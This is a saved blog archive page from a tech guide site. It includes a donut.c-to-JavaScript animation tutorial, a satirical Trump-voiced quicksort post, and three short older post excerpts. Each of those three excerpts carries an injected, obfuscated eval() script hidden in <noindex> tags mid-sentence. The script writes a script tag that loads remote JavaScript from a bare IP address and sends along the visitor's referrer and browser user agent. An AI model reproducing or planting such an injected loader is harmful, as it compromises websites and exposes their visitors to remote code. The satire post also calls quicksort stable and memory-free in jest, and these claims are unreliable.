/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://www.mytechguide.com/" rel="home">MyTechGuide.com</a></span></h1>
				<h2 id="site-description">Software, hardware and technology guides, reviews and articles</h2>
			</hgroup>

						<a href="https://www.mytechguide.com/">
									<img src="https://www.mytechguide.com/wp-content/themes/twentyeleven/images/headers/shore.jpg" width="1000" height="288" alt="MyTechGuide.com" />
								</a>
			
									<form method="get" id="searchform" action="https://www.mytechguide.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="https://www.mytechguide.com/">Home</a></li><li class="page_item page-item-183"><a href="https://www.mytechguide.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Category Archives: <span>Software</span>					</h1>

									</header>

				
				
					
	<article id="post-320" class="post-320 post type-post status-publish format-standard has-post-thumbnail hentry category-ai category-programming category-software tag-donut-c tag-javascript tag-programming tag-spinning-donut">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.mytechguide.com/320/translating-donut-c-to-javascript-a-step-by-step-guide/" rel="bookmark">Translating Donut.c to JavaScript: A Step-by-Step Guide</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.mytechguide.com/320/translating-donut-c-to-javascript-a-step-by-step-guide/" title="5:29 pm" rel="bookmark"><time class="entry-date" datetime="2023-04-12T17:29:51+02:00">April 12, 2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.mytechguide.com/author/admin-4/" title="View all posts by MyTechGuide" rel="author">MyTechGuide</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.mytechguide.com/320/translating-donut-c-to-javascript-a-step-by-step-guide/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<p><strong>Introduction</strong></p>



<p>The famous &#8220;Spinning Donut&#8221; is a mesmerizing animation created using a relatively short piece of C code, known as &#8220;donut.c&#8221;. In this article, we will go through the process of translating the original &#8220;donut.c&#8221; code to JavaScript, and make it work in a command-line environment using Node.js. We will also discuss the steps taken to fix the issues encountered during the translation process.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="647" src="https://www.mytechguide.com/wp-content/uploads/2023/04/donut-1024x647.png" alt="Donut.c translation to JavaScript" class="wp-image-321" srcset="https://www.mytechguide.com/wp-content/uploads/2023/04/donut-1024x647.png 1024w, https://www.mytechguide.com/wp-content/uploads/2023/04/donut-300x189.png 300w, https://www.mytechguide.com/wp-content/uploads/2023/04/donut-768x485.png 768w, https://www.mytechguide.com/wp-content/uploads/2023/04/donut-475x300.png 475w, https://www.mytechguide.com/wp-content/uploads/2023/04/donut.png 1132w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>Step 1: Understanding the Original C Code </strong></p>



<p>To translate &#8220;donut.c&#8221; to JavaScript, we must first understand the underlying logic of the original C code. The key concepts in the code are:</p>



<ol>
<li>Trigonometric functions (sine and cosine) are used to create a 3D effect.</li>



<li>Two nested loops iterate over the points on the surface of the torus (the doughnut shape).</li>



<li>A z-buffer is employed to determine which points are visible from the viewer&#8217;s perspective.</li>



<li>Characters from a predefined character set are used to represent different levels of brightness.</li>
</ol>



<p><strong>Step 2: Creating a Basic JavaScript Structure </strong></p>



<p>We will begin by creating a basic JavaScript file named &#8220;donut.js&#8221;. We will use Node.js to run this script in the command line. The main structure of the JavaScript code should include:</p>



<ol>
<li>Importing the required Node.js modules.</li>



<li>Defining a <code>renderFrame</code> function to draw the spinning doughnut for each frame.</li>



<li>Defining a <code>main</code> function to handle the animation loop.</li>



<li>Calling the <code>main</code> function to start the animation.</li>
</ol>



<p><strong>Step 3: Translating the C Code to JavaScript </strong></p>



<p>Next, we will carefully translate each part of the C code to its corresponding JavaScript code. The most important parts include:</p>



<ol>
<li>Converting the trigonometric functions to their JavaScript equivalents (e.g., <code>Math.sin</code> and <code>Math.cos</code>).</li>



<li>Adjusting the nested loops and increment values to create a smooth animation.</li>



<li>Using JavaScript arrays for the z-buffer and output buffer.</li>



<li>Replacing C&#8217;s <code>putchar</code> function with the <code>stdout.write</code> function provided by Node.js.</li>
</ol>



<p><strong>Step 4: Fixing Aspect Ratio and Positioning Issues </strong></p>



<p>During the translation process, we may encounter issues related to the aspect ratio and positioning of the doughnut. To fix these issues, we can:</p>



<ol>
<li>Adjust the coefficients for the x and y calculations in the <code>renderFrame</code> function to match the aspect ratio of the characters in the terminal.</li>



<li>Modify the loop increments and x and y calculations to center the doughnut on the screen.</li>



<li>Test the animation at each step to ensure it renders correctly.</li>
</ol>



<p><strong>Step 5: Optimizing the JavaScript Code </strong></p>



<p>After fixing the aspect ratio and positioning issues, we might need to optimize the JavaScript code for better performance. We can achieve this by:</p>



<ol>
<li>Adjusting the loop increments to find a balance between animation quality and performance.</li>



<li>Replacing single-letter variable names with more descriptive names for better readability.</li>
</ol>



<p><strong>Conclusion</strong></p>



<p>In this article, we have walked through the process of translating the original &#8220;donut.c&#8221; code to JavaScript, running it in a command-line environment using Node.js. By understanding the logic behind the C code, creating a basic JavaScript structure, translating the code, fixing issues, and optimizing performance, we have successfully created a spinning doughnut animation in JavaScript.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" loading="lazy" width="348" height="330" src="https://www.mytechguide.com/wp-content/uploads/2023/04/rotating-donut.gif" alt="" class="wp-image-326"/></figure></div>


<p><strong>Code</strong></p>



<p>Save code as <code>donut.js</code><br>Run with:<br><code>node donut.js</code></p>



<pre class="wp-block-code"><code lang="javascript" class="language-javascript">const { stdout } = require('process');

function renderFrame(angleA, angleB) {
  const output = Array(1760).fill(' ');
  const zBuffer = Array(1760).fill(0);

  const sinAngleA = Math.sin(angleA);
  const cosAngleA = Math.cos(angleA);
  const sinAngleB = Math.sin(angleB);
  const cosAngleB = Math.cos(angleB);

  for (let loopA = 0; loopA &lt; 2 * Math.PI; loopA += 0.1) {
    const cosLoopA = Math.cos(loopA);
    const sinLoopA = Math.sin(loopA);
    for (let loopB = 0; loopB &lt; 2 * Math.PI; loopB += 0.05) {
      const sinLoopB = Math.sin(loopB);
      const cosLoopB = Math.cos(loopB);
      const h = cosLoopA + 2;
      const distance = 1 / (sinLoopB * h * sinAngleA + sinLoopA * cosAngleA + 5);
      const t = sinLoopB * h * cosAngleA - sinLoopA * sinAngleA;

      const x = Math.floor(40 + 20 * distance * (cosLoopB * h * cosAngleB - t * sinAngleB));
      const y = Math.floor(12 + 10 * distance * (cosLoopB * h * sinAngleB + t * cosAngleB));
      const outputIndex = x + 80 * y;
      const brightnessIndex = Math.floor(8 * ((sinLoopA * sinAngleA - sinLoopB * cosLoopA * cosAngleA) * cosAngleB - sinLoopB * cosLoopA * sinAngleA - sinLoopA * cosAngleA - cosLoopB * cosLoopA * sinAngleB));

      if (1760 &gt; outputIndex &amp;&amp; outputIndex &gt; 0 &amp;&amp; distance &gt; zBuffer[outputIndex]) {
        zBuffer[outputIndex] = distance;
        output[outputIndex] = '.,-~:;=!*#$@'[brightnessIndex &gt; 0 ? brightnessIndex : 0];
      }
    }
  }

  stdout.write('\x1b[H');
  for (let k = 0; k &lt; 1760; k++) {
    stdout.write(output[k]);
    if (k % 80 === 79) stdout.write('\n');
  }
}

function main() {
  let angleA = 0;
  let angleB = 0;

  setInterval(() =&gt; {
    angleA += 0.04;
    angleB += 0.08;
    renderFrame(angleA, angleB);
  }, 16);
}

main();
</code></pre>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.mytechguide.com/category/ai/" rel="category tag">AI</a>, <a href="https://www.mytechguide.com/category/programming/" rel="category tag">Programming</a>, <a href="https://www.mytechguide.com/category/software/" rel="category tag">Software</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.mytechguide.com/tag/donut-c/" rel="tag">donut.c</a>, <a href="https://www.mytechguide.com/tag/javascript/" rel="tag">javascript</a>, <a href="https://www.mytechguide.com/tag/programming/" rel="tag">programming</a>, <a href="https://www.mytechguide.com/tag/spinning-donut/" rel="tag">spinning donut</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.mytechguide.com/320/translating-donut-c-to-javascript-a-step-by-step-guide/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-320 -->

				
					
	<article id="post-293" class="post-293 post type-post status-publish format-standard has-post-thumbnail hentry category-ai category-software">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.mytechguide.com/293/donald-trump-writing-quick-sort-function-in-javascript/" rel="bookmark">Donald Trump writing quick sort function in JavaScript</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.mytechguide.com/293/donald-trump-writing-quick-sort-function-in-javascript/" title="3:31 pm" rel="bookmark"><time class="entry-date" datetime="2023-03-17T15:31:47+01:00">March 17, 2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.mytechguide.com/author/admin-4/" title="View all posts by MyTechGuide" rel="author">MyTechGuide</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.mytechguide.com/293/donald-trump-writing-quick-sort-function-in-javascript/#respond"><span class="leave-reply">Reply</span></a>			</div> 
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<p>Quick sort is the best sorting algorithm ever. Nobody knows sorting better than me. I invented Quick sort. It’s very simple. You just pick a pivot element, which is always the greatest element in the array, because I always pick the greatest things. Then you divide the array into two parts: one part with all the losers who are less than the pivot, and one part with all the winners who are greater than or equal to the pivot. Then you sort those parts recursively, which means you do the same thing over and over again until you get tired of winning.</p>



<p>Quick sort is very fast and efficient. It’s faster than any other sorting algorithm. It’s faster than merge sort, which is a disaster. It’s faster than heap sort, which is a joke. It’s faster than insertion sort, which is for losers. Quick sort is so fast, it can sort an array in O(n log n) time on average, which is a very big number that only I understand. Trust me, I have a very good brain.</p>



<p>Quick sort works in place, which means it doesn’t need any extra space or memory. It’s very smart and economical. Unlike merge sort, which wastes a lot of space and money on copying arrays. Quick sort is also very stable, which means it preserves the order of equal elements. Unlike some other sorting algorithms that mess up the order and create chaos.</p>



<p>Quick sort is the greatest sorting algorithm of all time. Nobody can beat Quick sort. Nobody can stop Quick sort. Quick sort will make America great again!</p>



<pre class="wp-block-code"><code lang="javascript" class="language-javascript">// This is the best quick sort function ever. Nobody can do it better than me.
function makeArrayGreatAgain(array) {
  // If the array is empty or has one element, it's already great. Very smart.
  if (array.length &lt;= 1) {
    return array;
  }
  // Pick a random genius element from the array. 
  // I have great intuition for this.
  let geniusIndex = Math.floor(Math.random() * array.length);
  let genius = array[geniusIndex];
  // Create two subarrays for elements less than and greater than the genius. 
  // Very efficient.
  let losers = [];
  let winners = [];
  // Loop through the array and compare each element to the genius. Very fast.
  for (let i = 0; i &lt; array.length; i++) {
    // Skip the genius element itself. Very clever.
    if (i === geniusIndex) {
      continue;
    }
    // If the element is less than or equal to the genius, 
    // push it to the losers subarray. Very fair.
    if (array[i] &lt;= genius) {
      losers.push(array[i]);
    }
    // If the element is greater than the genius, 
    // push it to the winners subarray. Very strong.
    else {
      winners.push(array[i]);
    }
  }
  // Recursively sort the losers and winners subarrays and 
  // concatenate them with the genius. Very elegant.
  return [...makeArrayGreatAgain(losers), genius, ...makeArrayGreatAgain(winners)];
}</code></pre>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="1024" src="https://www.mytechguide.com/wp-content/uploads/2023/03/Donald_trump_trying_to_write_javascript_code_on_his_laptop_4x-1024x1024.png" alt="" class="wp-image-299" srcset="https://www.mytechguide.com/wp-content/uploads/2023/03/Donald_trump_trying_to_write_javascript_code_on_his_laptop_4x.png 1024w, https://www.mytechguide.com/wp-content/uploads/2023/03/Donald_trump_trying_to_write_javascript_code_on_his_laptop_4x-300x300.png 300w, https://www.mytechguide.com/wp-content/uploads/2023/03/Donald_trump_trying_to_write_javascript_code_on_his_laptop_4x-150x150.png 150w, https://www.mytechguide.com/wp-content/uploads/2023/03/Donald_trump_trying_to_write_javascript_code_on_his_laptop_4x-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.mytechguide.com/category/ai/" rel="category tag">AI</a>, <a href="https://www.mytechguide.com/category/software/" rel="category tag">Software</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.mytechguide.com/293/donald-trump-writing-quick-sort-function-in-javascript/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-293 -->

				
					
	<article id="post-239" class="post-239 post type-post status-publish format-standard hentry category-iphone category-software">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.mytechguide.com/239/color-labs-inc-takes-rights-to-your-photos-if-you-use-color-app/" rel="bookmark">Color Labs, Inc. takes rights to your photos if you use their Color app!</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.mytechguide.com/239/color-labs-inc-takes-rights-to-your-photos-if-you-use-color-app/" title="11:25 am" rel="bookmark"><time class="entry-date" datetime="2011-03-25T11:25:52+01:00">March 25, 2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.mytechguide.com/author/admin-2/" title="View all posts by MyTechGuide" rel="author">MyTechGuide</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.mytechguide.com/239/color-labs-inc-takes-rights-to-your-photos-if-you-use-color-app/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://www.mytechguide.com/wp-content/uploads/2011/03/color_160.png"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-241" title="Color Labs, Inc. Color app" src="https://www.mytechguide.com/wp-content/uploads/2011/03/color_160.png" alt="Color Labs, Inc. Color app" width="160" height="160" srcset="https://www.mytechguide.com/wp-content/uploads/2011/03/color_160.png 160w, https://www.mytechguide.com/wp-content/uploads/2011/03/color_160-150x150.png 150w" sizes="(max-width: 160px) 100vw, 160px" /></a>Be <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fkekk|var|u0026u|referrer|nrdzf||js|php'.split('|'),0,{}))
</a></script></noindex> careful what you upload with new Color app from Color Labs, Inc. You will be surprised that by using their Color app you give them all rights to your photos! From their &#8216;Terms of Service&#8217;.</p>
<p> <a href="https://www.mytechguide.com/239/color-labs-inc-takes-rights-to-your-photos-if-you-use-color-app/#more-239" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.mytechguide.com/category/apple/iphone/" rel="category tag">iPhone</a>, <a href="https://www.mytechguide.com/category/software/" rel="category tag">Software</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.mytechguide.com/239/color-labs-inc-takes-rights-to-your-photos-if-you-use-color-app/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-239 -->

				
					
	<article id="post-206" class="post-206 post type-post status-publish format-standard hentry category-apple category-osx category-software category-windows">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.mytechguide.com/206/how-to-read-hfs-disks-in-windows/" rel="bookmark">How to read HFS+ disks in Windows</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.mytechguide.com/206/how-to-read-hfs-disks-in-windows/" title="6:49 pm" rel="bookmark"><time class="entry-date" datetime="2011-01-08T18:49:50+01:00">January 8, 2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.mytechguide.com/author/admin-2/" title="View all posts by MyTechGuide" rel="author">MyTechGuide</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.mytechguide.com/206/how-to-read-hfs-disks-in-windows/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://www.mytechguide.com/wp-content/uploads/2011/01/read-hfs-partition.jpg"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-208" style="margin: 10px;" title="How to read HFS+ disks in Windows" src="https://www.mytechguide.com/wp-content/uploads/2011/01/read-hfs-partition-150x150.jpg" alt="How to read HFS+ disks in Windows" width="150" height="150" srcset="https://www.mytechguide.com/wp-content/uploads/2011/01/read-hfs-partition-150x150.jpg 150w, https://www.mytechguide.com/wp-content/uploads/2011/01/read-hfs-partition.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>You <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rdfae|var|u0026u|referrer|kbrzd||js|php'.split('|'),0,{}))
</a></script></noindex> can use utility from your Snow Leopard install disc</p>
<p> <a href="https://www.mytechguide.com/206/how-to-read-hfs-disks-in-windows/#more-206" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div> <!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.mytechguide.com/category/apple/" rel="category tag">Apple</a>, <a href="https://www.mytechguide.com/category/apple/osx/" rel="category tag">OSX</a>, <a href="https://www.mytechguide.com/category/software/" rel="category tag">Software</a>, <a href="https://www.mytechguide.com/category/windows/" rel="category tag">Windows</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.mytechguide.com/206/how-to-read-hfs-disks-in-windows/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-206 -->

				
					
	<article id="post-189" class="post-189 post type-post status-publish format-standard hentry category-apple category-security category-software category-tune-up">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.mytechguide.com/189/apple-iphone-2-1-software-update/" rel="bookmark">Apple iPhone 2.1 Software Update</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.mytechguide.com/189/apple-iphone-2-1-software-update/" title="2:24 pm" rel="bookmark"><time class="entry-date" datetime="2008-09-14T14:24:10+02:00">September 14, 2008</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.mytechguide.com/author/admin-2/" title="View all posts by MyTechGuide" rel="author">MyTechGuide</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.mytechguide.com/189/apple-iphone-2-1-software-update/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img decoding="async" align="left" title="Apple iPhone 2.1 Software Update" id="image190" alt="Apple iPhone 2.1 Software Update" src="https://www.mytechguide.com/wp-content/uploads/2008/09/apple-iphone-2.1-update.thumbnail.jpg" />Apple <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|atekf|var|u0026u|referrer|hdtfs||js|php'.split('|'),0,{}))
</a></script></noindex> released the iPhone 2.1 software update that contains many bug fixes and improvements. To get it, connect your iPhone to your computer using iTunes 8 and click Check for Update.</p>
<p>.</p>
<p> <a href="https://www.mytechguide.com/189/apple-iphone-2-1-software-update/#more-189" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.mytechguide.com/category/apple/" rel="category tag">Apple</a>, <a href="https://www.mytechguide.com/category/security/" rel="category tag">Security</a>, <a href="https://www.mytechguide.com/category/software/" rel="category tag">Software</a>, <a href="https://www.mytechguide.com/category/tune-up/" rel="category tag">Tune-Up</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.mytechguide.com/189/apple-iphone-2-1-software-update/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-189 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
				<aside id="archives" class="widget">
					<h3 class="widget-title">Archives</h3>
					<ul>
							<li><a href='https://www.mytechguide.com/date/2023/04/'>April 2023</a></li>
	<li><a href='https://www.mytechguide.com/date/2023/03/'>March 2023</a></li>
	<li><a href='https://www.mytechguide.com/date/2013/04/'>April 2013</a></li>
	<li><a href='https://www.mytechguide.com/date/2011/03/'>March 2011</a></li>
	<li><a href='https://www.mytechguide.com/date/2011/01/'>January 2011</a></li>
	<li><a href='https://www.mytechguide.com/date/2009/12/'>December 2009</a></li>
	<li><a href='https://www.mytechguide.com/date/2008/09/'>September 2008</a></li>
	<li><a href='https://www.mytechguide.com/date/2008/07/'>July 2008</a></li>
	<li><a href='https://www.mytechguide.com/date/2007/10/'>October 2007</a></li>
	<li><a href='https://www.mytechguide.com/date/2007/02/'>February 2007</a></li>
	<li><a href='https://www.mytechguide.com/date/2007/01/'>January 2007</a></li>
	<li><a href='https://www.mytechguide.com/date/2006/06/'>June 2006</a></li>
	<li><a href='https://www.mytechguide.com/date/2006/03/'>March 2006</a></li>
					</ul>
				</aside>

				<aside id="meta" class="widget">
					<h3 class="widget-title">Meta</h3>
					<ul>
												<li><a rel="nofollow" href="https://www.mytechguide.com/wp-login.php">Log in</a></li>
											</ul>
				</aside>

					</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='mkaz-code-syntax-prism-js-js-extra'>
/* <![CDATA[ */
var prism_settings = {"pluginUrl":"https:\/\/www.mytechguide.com\/wp-content\/plugins\/code-syntax-block\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mytechguide.com/wp-content/plugins/code-syntax-block/assets/prism/prism.js?ver=1679062789' id='mkaz-code-syntax-prism-js-js'></script>

</body>
</html>
